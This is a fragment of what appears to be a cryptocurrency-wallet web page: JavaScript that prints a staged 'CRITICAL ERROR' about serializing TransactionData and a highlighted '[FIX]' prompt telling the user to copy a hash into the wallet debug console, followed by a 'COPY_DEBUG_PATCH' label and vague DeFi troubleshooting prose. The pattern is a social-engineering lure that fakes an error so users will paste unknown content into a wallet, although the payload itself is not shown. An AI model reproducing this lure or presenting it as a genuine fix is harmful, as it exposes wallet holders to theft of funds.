
nData");

  console.error("CRITICAL ERROR: Manual p
atch required for Error serializing Trans
actionData");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Navigating the complexities of decentralized finance
often leads to unexpected execution hurdles. Cryptic
feedback from a blockchain gateway often masks a
simple configuration oversight. The official wallet-core
documentation provides a baseline for resolving
common deployment errors.